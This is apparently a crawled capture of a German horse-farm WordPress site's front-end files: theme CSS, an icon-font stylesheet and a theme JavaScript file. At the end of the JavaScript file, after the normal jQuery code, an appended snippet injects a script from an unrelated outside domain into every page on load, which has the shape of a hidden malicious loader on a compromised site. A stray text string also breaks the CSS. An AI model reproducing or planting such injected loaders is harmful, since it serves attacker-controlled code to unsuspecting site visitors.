R0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.oedhof.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tVHrVr+yD8eGANPviabInHEgIF6p1fwp0ZXNBqxJxc0\\u003d\x22,1,0,null,1,1765520252617,0,0,[162,131,143,51],null,[228],\x22RC-37Hc0EnGkNnQrw\x22,null,null,null,null,null,\x220dAFcWeA6Q8gZYipvDPCkPLggS9LMimgPdS9J00oo-b9KUHe4-gM6iWPqFd3_5KRxYZ31nrSyUYiX3w8C5uI34PzZ1oeK3BUw4tw\x22,1765603052622]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.oedhof.de/wp-content/themes/Impreza-child/style.css?ver=15.5.3
body_size: 4315
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

@font-face {
	font-family: 'LoveLightROB';
	src: url('webfonts/376C14_0_0.eot');
	src: url('webfonts/376C14_0_0.eot?#iefix') format('embedded-opentype'),
		 url('webfonts/376C14_0_0.woff2') format('woff2'),
		 url('webfonts/376C14_0_0.woff') format('woff'),
		 url('webfonts/376C14_0_0.ttf') format('truetype'),
		 url('webfonts/376C14_0_0.svg#wf') format('svg');
}
@font-face {
	font-family: 'Aparajita'; 
	src: url('webfonts/aparaj.ttf') format('truetype')
}

@font-face {font-family: 'Aparajita Regular';
	src: url('webfonts/aparaj-regular.ttf') format('truetype')
}


h1{
    font-family: LoveLightROB;
    font-size: 75px;
}
h2{
    font-family: Aparajita Regular;
    font-size: 35pt;
}
h3{
    font-family: 'Roboto Slab', serif;
    font-size: 20pt;
    font-weight: bold;
}
.lovelight{
    font-family: LoveLightROB;
}
.aparajita{
    font-family: Aparajita;
}
.aparajita-regular{
    font-family: Aparajita Regular;
}
.robotoslab{
    font-family: Roboto Slab;
}

.l-subheader.at_top{
    border-bottom: 2px solid #006c43;
}
.l-subheader.at_top i{
    color: #006c43;
}
.l-subheader.at_top .w-socials-list .w-socials-item .w-socials-item-link-hover{
    background-color: #006c43;

}
.l-header .w-socials-list .w-socials-item-link{
    width: 24px;
    height: 24px;
    line-height: 24px;
}
.l-header .w-socials{
    line-height: 24px;
}
.w-socials-item.facebook .w-socials-item-link::after{
    color: #a4c67c;
}
.l-subheader-h .w-search {
    background-color: #006c43;
    border-radius: 50%;
    line-height: 43px;
    color: #fff;
}
.w-nav.ush_menu_1{
    font-family: Aparajita;
}
ul.w-nav-list.level_2, ul.w-nav-list.level_3, ul.w-nav-list.level_4, ul.w-nav-list.level_5{
    border-top: 2px solid #006c43;
}
.w-nav.type_desktop .w-nav-list.level_3, .w-nav.type_desktop .w-nav-list.level_4{
    top: -2px;
}
ul.w-nav-list.level_2 li{
    border-bottom: 1px solid #eee;
}
.l-subheader.at_middle{
    border-bottom: 1px solid #006c43
}

.w-iconbox.iconpos_left.home-author-box{
    color: #fff;
}
.w-iconbox.iconpos_left.home-author-box .w-iconbox-icon{
    margin-right: 15px;
}
.w-iconbox.iconpos_left.home-author-box h4.w-iconbox-title{
    margin-top: 15px;
    color: #fff;
}
.pferde-box h4{
	padding-top: 50px!important;
}
.aio-icon.circle {
    margin-top: -44px !important;
}
.home-icon-boxes .aio-icon-component{
    position: relative;
}
.home-icon-boxes .aio-icon-component:hover{

}
.home-icon-boxes h2{
    font-family: Aparajita;
    line-height: .7;
}
.home-icon-boxes h2::before{
    content: " ";
    width: 35px;
    height: 3px;
    background-color: #4a5666;
    position: absolute;
    top: -15px;
}
.home-icon-boxes .aio-icon-box:hover h2{
    color: #006a32 !important;
}
.home-icon-boxes .aio-icon-box:hover h2::before{
    background-color: #006a32;
}
.home-icon-boxes .aio-icon-description{
    max-width: 370px;
}
.home-icon-boxes  .left-icon .aio-icon-left .aio-icon-img {
    margin-right: 40px;
}
.vc_row .pferde-box .aio-icon{
    width: 85px;
    height: 85px;
    line-height: 85px;
}
.pferde-box{
    max-width: 415px;
    margin: 0 auto;
}
.pferde-box,
.pferde-box .aio-icon.circle,
.pferde-box .aio-icon.circle i{
    transition: .5s;
}
.pferde-boxed-volumn .vc_col-sm-6:first-child{
    border-right: 2px solid #f4f4f4;
}
.pferde-boxed-volumn .vc_col-sm-6:first-child, .pferde-boxed-volumn .vc_col-sm-6:nth-child(2){
    border-bottom: 2px solid #f4f4f4;
}
.pferde-box h4{
    text-transform: uppercase;
    margin: 25px 0;
}
.pferde-box{
    position: relative;
}
.pferde-box .aio-icon-description.ult-responsive {
    min-height: 195px;
}
.pferde-box a{
    display: block;
    margin: 20px auto;
    max-width: 130px;
    border-radius: 5px;
    background-color: #006c43;
    color: #fff !important;
    padding: 8px 0;
    text-transform: uppercase;
    font-size: 13px;
    box-shadow: 3px 0 0 0 #ccdfb6;
    position: absolute;
    width: 130px;
    height: 40px;
    left: calc(50% - 65px);
    bottom: 0;
}
.pferde-box:hover a{
    background-color: #a4c67c
}
.pferde-box:hover{
    box-shadow: 0 0 10px 0 #e0e0e0;
}
.pferde-box:hover .aio-icon.circle {
    background: #a4c67c !important;
}
.pferde-box:hover .aio-icon.circle i {
    color: #006c43;
}
.horse-meta {
    margin-bottom: 50px;
}
.horse-metadata{
    display: inline-block;
    vertical-align: top;
    width: calc(100% / 3 - 20px);
    position: relative;
    margin-right: 20px;
    border-right: 1px solid #eee;
    min-height: 65px;
    margin-bottom: 30px;
}
.horse-metadata:last-child{
    border-right: none;
}
.horse-metadata:nth-child(4){
    border-right: none;
}
.horse-metadata i.fa{
    color: #006c43;
    font-size: 30px;
    position: absolute;
    left: 0;
}
.horse-metadata p.meta-label{
    color: #a5a5a5;
    font-size: 16px;
    padding-left: 50px;
    margin-bottom: 10px;
    line-height: 1;
}
.horse-metadata p.meta-info{
    color: #232323;
    font-size: 24px;
    padding-left: 50px;
    padding-right: 10px;
}
.horse-name-title h1{
    font-size: 35px;
    color: #232323;
    margin: 55px 0 35px 0;
}
.horse-name-title h1 span{
    color: #a4c67c;
}
.fotorama.horse .fotorama__nav{
    text-align: left;
}
#us_grid_0 article.w-grid-item.horse_post_type{
    padding: 0px;
    text-align: center;
    box-shadow: 0 0 0 2px #e0e0e0;
    margin: 15px;
    width: calc(100% / 3 - 30px);
    transition: .5s;
}
#us_grid_0 article.w-grid-item.horse_post_type *{
     transition: .5s;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover{
    box-shadow: 0 0 10px 0 #e0e0e0;
    transition: .5s;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover h2{
    margin-top: -10px;
}


#us_grid_0 article.w-grid-item.horse_post_type .post_image::before,
#us_grid_0 article.w-grid-item.horse_post_type .post_image::after{
    position: absolute;
    content: " ";
    width: calc(50% + 12px);
    height: 50px;
    background-color: #fff;
    bottom: -31px;
    transition: .5s;

}
#us_grid_0 article.w-grid-item.horse_post_type .post_image::before{
    left: -6px;
    transform: rotate(10deg);
}
#us_grid_0 article.w-grid-item.horse_post_type .post_image::after{
    right: -6px;
    transform: rotate(-10deg);
}
#us_grid_0 article.w-grid-item.horse_post_type:hover .post_image::after{
    transform: rotate(10deg);
    border-top: 7px solid #006c43;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover .post_image::before{
    transform: rotate(-10deg);
    border-top: 7px solid #006c43;
}

#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde{
    padding: 0;
    margin: 15px;
    width: calc(100% / 2 - 30px);
    transition: .5s;
    border: 1px solid #e4e4e4;
}
#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde .post_content{
    border-top: none;
    margin-top: 0;
    padding: 45px 30px;
}
#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde .post_content .btn-link{
    display: inline-block;
    margin: 0;
}
#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde .usg_post_image_1{
    margin-bottom: 0;
}
#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde h2{
    font-size: 15px;
    color: #fff;
    font-style: italic;
    background-color: #a4c67c;
    padding: 15px 75px 15px 30px;
    position: relative;
    margin: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
#us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde h2 span.horse-category{
    background-color: #242424;
    padding: 15px;
    position: absolute;
    right: 0;
    top: 0;
    width: 70px;
    text-align: center;
}
.tax-horses_type #us_grid_0 .w-grid-list {
    margin-top: 0;
    padding: 0 70px;
}
.horse-type-tax-custom-top-description{
    margin-top: -40px;
}
.horse-type-tax-custom-top-subtitle h2{
    text-align: center;
}
.horse-type-tax-custom-top-subtitle h2{
    margin: 50px 0 0 0 ;
    font-size: 48px;
    line-height: 1;
}
.horse-type-tax-custom-top-description p{
    margin: 40px 0 60px 0;
}
.horse-type-tax-custom-top-description.center p{
    text-align: center;
}
#us_grid_0 article.w-grid-item.horse_post_type .post_content{
    min-height: 150px;
}
#us_grid_0 article.w-grid-item.horse_post_type h2{
    text-transform: uppercase;
    color: #232323;
}
#us_grid_0 article.w-grid-item.horse_post_type .post_content p{
    padding: 0 20px;
    color: #fff;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover .post_content p{
    color: #777;
}
#us_grid_0 article.w-grid-item.horse_post_type .post_content p span{
    color: #232323;
}
.contact-us-form p{
    width: calc(50% - 25px);
    display: inline-block;
    margin: 10px;
    padding: 0;
}
.contact-us-form p:nth-child(6), .contact-us-form p:nth-child(7){
    width: calc(100% - 25px);
}
.contact-us-form p label{
    font-size: 12px;
    font-style: italic;
}
.contact-us-form p label > span{
    color: #006c43;
}
.contact-us-form p input[type="text"],.contact-us-form p input[type="email"], .contact-us-form p textarea{
    background-color: #fff;
    border: 1px solid #eee;
    border-radius: 2px;
    box-shadow: unset;
}
.contact-us-form p input[type="submit"]{
    text-transform: uppercase;
    display: block;
    border-radius: 5px;
    background-color: #006c43;
    color: #fff !important;
    font-weight: 500;
    font-size: 13px;
    box-shadow: 3px 0 0 0 #ccdfb6;
}
.contact-us-form p input[type="submit"]:hover{
    box-shadow: 3px 0 0 0 #006c43;
}
#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1{
    margin: 0;
    position: relative;
    overflow: hidden;
    padding: 35px 0 !important;
}
#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .hover-btn,  #us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .first-btn{
    position: absolute;
    left: 0;
    right: 0;
    text-align: center;
    transition: .5s;
    transition-timing-function: ease;
    line-height: 50px;
}
#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .first-btn{
    top: 0;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover .usg_btn_1 .first-btn{
    top: -100px
}


#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .hover-btn{
    bottom: -100px;
}
#us_grid_0 article.w-grid-item.horse_post_type:hover .usg_btn_1 .hover-btn{
    bottom: 20px
}
#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .first-btn a{
    color: #a4c67c;
    text-transform: uppercase;
    padding: 15px 30px;
    font-size: 13px;
}
#us_grid_0 article.w-grid-item.horse_post_type .usg_btn_1 .hover-btn a{
    border-radius: 5px;
    background-color: #006c43;
    color: #fff ;
    padding: 15px 30px;
    font-size: 13px;
    box-shadow: 3px 0 0 0 #ccdfb6;
    text-transform: uppercase;
    font-weight: 600;
}
.wteam-member{
    max-width: 270px;
    border: 1px solid #eeeeee;
    margin: 0 auto;
}
.wteam-member.ult-style-1 .ult-team-member-name-wrap  h2.ult-team-member-name{
    text-transform: capitalize;
}
.wteam-member.ult-style-1 .ult-team-member-position{
    text-transform: none;
}
.contact-us-list h5{
    font-size: 18px;
    margin-bottom: 15px;
}
.contact-us-list.uavc-list-icon li{
    margin: 40px 0 !important;
}
.post-type-archive-horse #us_grid_0 .w-grid-list, .post-type-archive-event #us_grid_0 .w-grid-list {
    margin: 0
}
.event_post_type .event-date{
    display: inline-block;
    width: 60px;
    height: 60px;
    background-color: #006c43;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    vertical-align: top;
    margin: 0;
    line-height: 1.5;
    padding: 7px 0 0 0;
}
.event_post_type .event-image{
    display: inline-block;
    width: 190px;
    height: 205px;
    vertical-align: top;
    margin: 0;
    padding: 0;
}
.event_post_type .event-info{
    display: inline-block;
    width: calc(100% - 250px);
    vertical-align: top;
    margin: 0;
    padding: 0;
    padding-left: 40px;
}
.event_post_type .event-info h2{
    font-size: 19px;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 5px;
}
.event_post_type .event-info a.event-cat{
    font-size: 18px;
}
.event_post_type .event-info span.event-location{
    display: block;
    color: #bbd49d;
    margin-top: 20px;
    font-size: 15px;
    text-transform: capitalize;
}
.event_post_type .event-info span.event-location i{
    color: #006c43;
    font-size: 22px;
    margin-right: 10px;
}
.event_post_type .event-info a.event-link{
    display: inline-block;
}
.w-blogpost-meta-location::before{
    content: "\f3c5";
}
a.btn-link{
    text-transform: uppercase;
    display: block;
    border-radius: 5px;
    background-color: #006c43;
    color: #fff !important;
    font-weight: bold;
    font-size: 13px;
    box-shadow: 3px 0 0 0 #ccdfb6;
    padding: 8px 26px;
    margin: 15px 0;
}
a.us-btn-style_1{
    box-shadow: 3px 0 0 0 #ccdfb6;
}
a.btn-link:hover{
    background-color: #a4c67c;
  /*  box-shadow: 3px 0 0 0 #005735;*/
}
a.us-btn-style_1:hover{
    box-shadow: 3px 0 0 0 #005735;
}
a.custom-btns-link i{
    margin-right: 15px;
    font-size: 18px;
}
.custom-buttons-widget h2.widgettitle{
    position: relative;
    margin-bottom: 50px;
}
.custom-buttons-widget h2::before{
    position: absolute;
    width: 30px;
    height: 3px;
    content: " ";
    background-color: #006b33;
    bottom: -10px;
}
div.event-list-description{
    margin-bottom: 50px;
}
ul.self-category-horses{
    list-style: none;
    margin-left: 0;
}
.self-category-horses li{
    border-bottom: 1px solid #eee;
    padding: 25px 0;
    margin: 0;
}
.self-category-horses li:last-child{
    border-bottom: none;
}
.self-category-horses li h4{
    line-height: 1;
    margin-bottom: 10px;
}
.self-category-horses li h4 a{
    font-size: 15px;
    color: #181818;
}
.self-category-horses .horse-info, .self-category-horses .horse-img-small{
    display: inline-block;
}
.self-category-horses .horse-img-small{
    width: 80px;
    margin-right: 25px;
}
.self-category-horses .horse-info{
    width: calc(100% - 110px);
    vertical-align: top;
}
.self-category-horses .horse-info span{
    font-size: 13px;
    font-style: italic;
    color: #a4c67c;
}
.self-category-horses-widget {
    border: 2px solid #eee;
    padding: 30px 30px 0 30px;
    margin-bottom: 50px;
}
.self-category-horses-widget h2.widgettitle{
    position: relative;
    margin-bottom: 40px;
}
.self-category-horses-widget h2::before{
    position: absolute;
    width: 30px;
    height: 3px;
    content: " ";
    background-color: #006b33;
    bottom: -10px;
}
.bordered-list ul li .uavc-list-content{
    border-bottom: 1px solid #e6e6e6;
    padding-bottom: 15px;
}
.bordered-list ul li:last-child .uavc-list-content{
    border-bottom: none;
}
h4.horse-meta-title{
    font-size: 16px;
    background-color: #f7f7f7;
    padding: 16px 40px 16px 30px;
}
h4.horse-meta-title span{
    float: right;
}
.horse-meta-info > p.meta-name-value{
    border-bottom: 1px solid #f7f7f7;
    margin: 0;
    padding: 12px 40px 12px 60px;
    color: #777777;
}
.horse-meta-info > p.meta-name-value::before{
    font-family: 'Defaults';
    content: "\f138";
    position: absolute;
    left: 30px;
    color: #777777;
}
.horse-meta-info > p.meta-name-value:last-child{
    border-bottom: none;

}
p.meta-name-value span{
    float: right;
}
.fotorama__nav.fotorama__nav--thumbs .before, .fotorama__nav.fotorama__nav--thumbs .after{
    position: absolute;
    width: 25px;
    height: 110px;
    background-color: #006b33;
    top: 10px;
    text-align: center;
    transition: .3s;
    cursor: pointer;
    z-index: 9;
}
.fotorama__nav.fotorama__nav--thumbs .before{
    left: -25px;
}
.fotorama__nav.fotorama__nav--thumbs .before::before{
    content: "\f053";
}
.fotorama__nav.fotorama__nav--thumbs .after{
    right: -25px;
}
.fotorama__nav.fotorama__nav--thumbs .after::after{
    content: "\f054";
}
.fotorama__nav.fotorama__nav--thumbs .after::after, .fotorama__nav.fotorama__nav--thumbs .before::before{
    font-family: 'Defaults';
    color: #fff;
    font-size: 15px;
    line-height: 100px;
    text-align: center;
}
.fotorama__nav.fotorama__nav--thumbs:hover .before{
    left: 0;
}
.fotorama__nav.fotorama__nav--thumbs:hover .after{
    right: 0;
}
.categories-price-list-widget, .categories-events-list-widget{
    list-style: none;
    border: 2px solid #eee;
    padding: 40px 30px;
    margin-bottom: 50px;
}
.categories-price-list-widget ul, .categories-events-list-widget ul{
    list-style-type: none;
    margin-left: 0;
    margin-right: 0;
}
.categories-price-list-widget h2, .categories-events-list-widget h2{
    position: relative;
    margin-bottom: 30px !important;
}
.categories-price-list-widget h2::before, .categories-events-list-widget h2::before {
    position: absolute;
    width: 30px;
    height: 3px;
    content: " ";
    background-color: #006b33;
    bottom: -10px;
}
/*.w-nav.type_desktop #menu-item-55 ul li ul.w-nav-list.level_3, #menu-item-55 ul.w-nav-list.level_4{
    right: 100% !important;
    left: unset;
}*/
/*.l-section-h.i-cf{
    padding-top: 0;
}*/
.ajax-loader {
    position: relative;
    width: 100% !important;
    text-align: center;
}
#menu-footer-menu a{
    color:#fff;
    text-transform: uppercase;
}
.persephone.tparrows{
    border-radius: 50%;
}
.hermes .tp-bullet.selected::after {
    height: 0 !important;
}
.hermes .tp-bullet.selected {
    box-shadow: inset 0 0 0 2px rgb(0, 107, 51);
}
body.archive  article.horse_post_type_verkaufspferde .post_content > p{
    min-height: 150px;
}
.pferde-box{
    cursor: pointer;
}
.l-sidebar, .l-section-h, .l-section.width_full .vc_col-sm-12 .w-tabs-section-content-h {
    padding: 50px 0;
}
.uavc-list-icon.without-icon{
    display: none;
}
.w-gallery.type_default.cols_3.with_indents.style_simple.link_file {
    margin-top: 50px;
}
.list-custom-taxonomy-widget li a.active {
    color: #a4c67c;
}
.list-custom-taxonomy-widget li{
    border-bottom: 1px solid #eee;
    line-height: 3;
    padding: 0;
    margin: 0;
}
.list-custom-taxonomy-widget li:last-child{
    border-bottom: none;
}
.list-custom-taxonomy-widget li a{
    color: #444444;
    font-size: 16px;
}
.list-custom-taxonomy-widget li a:hover{
    color: #a4c67c;

}
.list-custom-taxonomy-widget li i.fa{
    color: #006b33;
    padding-right: 15px;

}
.list-custom-taxonomy-widget li .cat-count{
    float: right;
    font-style: italic;
    font-size: 16px;
}
li.widget_lc_taxonomy{
    list-style: none;
    border: 2px solid #eee;
    padding: 40px 30px;
}
li.widget_lc_taxonomy h2.widgettitle{
    position: relative;
    margin-bottom: 30px;
}
li.widget_lc_taxonomy h2::before{
    position: absolute;
    width: 30px;
    height: 3px;
    content: " ";
    background-color: #006b33;
    bottom: -10px;
}
.pagination {
    display: block;
    width: 100% !important;
    text-align: center;
    margin-top: 50px;
}
.pagination .page-numbers{
    border-radius: 0;
    /*
    padding: 10px 15px;
    */
    font-size: 16px;
}
span.event-cat{
    color: #006c43;
}
.w-nav.type_desktop #menu-item-55  .w-nav-list.level_3, .w-nav.type_desktop #menu-item-55  .w-nav-list.level_4{
    right: 100%;
    left: unset;
}
.w-nav.type_desktop #menu-item-55  .menu-item-has-children > .w-nav-anchor:not(.level_1) .w-nav-arrow{
    left: 0;
    right: unset;
    transform: rotate(180deg);
    margin-right: 30px;
}
.w-nav.type_desktop #menu-item-55 .w-nav-list.level_2 .w-nav-title {
    padding-left: 20px;
}
.no-touch a.w-gallery-item .w-gallery-item-img::after{
    display: none !important;
}
.no-touch a.w-gallery-item:hover .w-gallery-item-img::after{
    display: block !important;
}
.fotorama__thumb-border{
    border-color: #006c43;
}

.type_desktop .no-touch .menu-item:not(.level_1),
.type_desktop .no-touch .menu-item:not(.level_1){
    right: 0px !important;
    left: 0px !important;
    width: 100%;
    z-index: 99999;
}
.sold-out-event{
    margin: 0;
    font-size: 12px;
}

@media only screen and (max-width: 768px) {
    .l-subheader-h .w-search{
        line-height: 40px;
    }
    .pferde-boxed-volumn .vc_col-sm-6:first-child{
        border-right: none;
    }
    .horse-metadata{
        width: 100%;
        border-right: none;
    }
    .green-bg-title h3.vc_custom_heading, .green-bg-title h1{
        font-size: 60px !important;
    }No results found.
    #us_grid_0 article.w-grid-item.horse_post_type{
        width: calc(50% - 30px);
    }
    .tax-horses_type #us_grid_0 .w-grid-list {
        padding: 0 40px;
    }
    .contact-us-form p{
        width: 100% !important;
    }
    .list-single-event{
        text-align: center;
    }
    .event_post_type .event-info{
        display: block;
        width: 100%;
        vertical-align: top;
        margin: 0;
        padding-left: 20px;
        padding-right: 20px;

    }
    .horse-type-tax-custom-top-subtitle h2{
        font-size: 26px;
        line-height: 1;
    }
    .home-icon-boxes .aio-icon-component h2.aio-icon-title{
        font-size: 26px !important;
    }
    .home-icon-boxes .left-icon .aio-icon-left .aio-icon-img{
        margin-right: 30px;
    }
    #us_grid_0 article.w-grid-item.horse_post_type_verkaufspferde{
        width: 100%;
        margin: 15px 0;
    }

}
@media only screen and (max-width: 600px) {
    #us_grid_0 article.w-grid-item.horse_post_type{
        width: 100%;
    }
    .tax-horses_type #us_grid_0 .w-grid-list {
        padding: 0;
    }
    #us_grid_0 article.w-grid-item.horse_post_type{
        margin: 15px 0;
    }
}

.page-numbers.ajax-load-cat {
    padding: 10px;
    margin: 5px;
}

body:not(.page-id-34) .grecaptcha-badge {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.oedhof.de/wp-content/uploads/smile_fonts/icomoon/icomoon.css?ver=3.19.19
body_size: 438
content:
@font-face {font-family: 'icomoon';src:url('icomoon.eot?ob6q0w');src:url('icomoon.eot?ob6q0w#iefix') format('embedded-opentype'),url('icomoon.ttf?ob6q0w') format('truetype'),url('icomoon.woff?ob6q0w') format('woff'),url('icomoon.svg?ob6q0w#icomoon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="icomoon-"], [class*=" icomoon-"] {font-family: 'icomoon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icomoon-envelope-o:before {content: "\f003";}.icomoon-map-marker:before {content: "\f041";}.icomoon-eur:before {content: "\f153";}.icomoon-euro:before {content: "\f153";}.icomoon-calendar-check-o:before {content: "\f274";}.icomoon-clock1:before {content: "\e900";}.icomoon-clock2:before {content: "\e901";}.icomoon-location1:before {content: "\e902";}.icomoon-addressbook:before {content: "\e903";}.icomoon-address-book:before {content: "\e944";}.icomoon-envelop:before {content: "\e945";}.icomoon-location:before {content: "\e947";}.icomoon-location2:before {content: "\e948";}.icomoon-compass:before {content: "\e949";}.icomoon-compass2:before {content: "\e94a";}.icomoon-clock:before {content: "\e94e";}

--- FILE ---
content_type: application/javascript
request_url: https://www.oedhof.de/wp-content/themes/Impreza-child/js/scripts.js?ver=6.9
body_size: 692
content:
jQuery(document).ready(function () {
    var box = jQuery(".pferde-box");
    box.click(function () {
        var url = jQuery(this).find("a.aio-icon-read").attr("href")
        window.location.href = url;
    })


        function ajaxLoadPosts(th){


            if(!th.hasClass("page-numbers")){
                jQuery(".ajax-load-cat").removeClass("active")
                th.addClass("active")
            }
            var term = th.data("term");
            var taxonomy = th.data("taxonomy");
            var page = th.data("page");
            var type = th.data("type");
            var loader = '<div class="ajax-loader"><div class="l-preloader-spinner"><div class="g-preloader type_1"><div></div></div></div></div>';
            var container = jQuery(".w-grid-list")
            container.html(loader)
            jQuery.ajax({
                type: "POST",
                url: "/wp-admin/admin-ajax.php",
                data: {
                    term,
                    taxonomy,
                    type,
                    page,
                    action: "get_taxonomy_term_posts_list",
                },
                success: function (response) {
                    container.html(response)
                },
                error: function () {

                }
            })
        }


        jQuery(".ajax-load-cat").click(function (e) {
            e.preventDefault();
            ajaxLoadPosts(jQuery(this))
        })


    jQuery( ".w-grid-list" ).delegate( ".ajax-load-cat", "click", function(e) {
        e.preventDefault();
        ajaxLoadPosts(jQuery(this))
    });
	


})




var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);